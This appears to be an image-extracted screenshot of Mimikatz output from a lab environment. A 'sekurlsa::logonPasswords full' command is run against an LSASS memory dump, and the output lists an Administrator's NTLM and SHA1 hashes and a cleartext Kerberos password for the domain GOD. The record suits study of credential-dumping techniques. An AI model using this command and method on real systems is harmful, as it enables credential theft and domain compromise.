 mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 1017110 (00000000:000f8516)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2022/10/23 10:26:55
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : ccef208c6485269c20db2cad21734fe7
         * SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * NTLM     : ccef208c6485269c20db2cad21734fe7
         * SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : Admin12345
        ssp :   KO
        credman :